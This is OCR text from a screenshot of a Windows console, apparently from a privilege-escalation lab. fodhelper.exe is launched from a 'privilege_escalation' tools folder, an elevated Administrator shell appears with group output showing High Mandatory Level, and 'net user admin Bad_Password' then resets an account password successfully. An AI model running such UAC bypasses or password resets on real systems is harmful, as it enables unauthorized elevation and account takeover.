 C:\Tools\privilege_escalation\SysinternalsSuite>C:\Windows\System32\fodhelper.exe
C:\Tools\privilege_escalation\SysinternalsSuite>
Administrator: C:\Windows\system32\cmd.exe
default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandator
default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandator
default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandator
default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandator
default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandator
default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandator
default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandator
default, Enabled group
LOCAL Well-known group S-1-2-0 Mandator
default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandator
default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>net user admin Bad_Password
The command completed successfully.
C:\Windows\system32>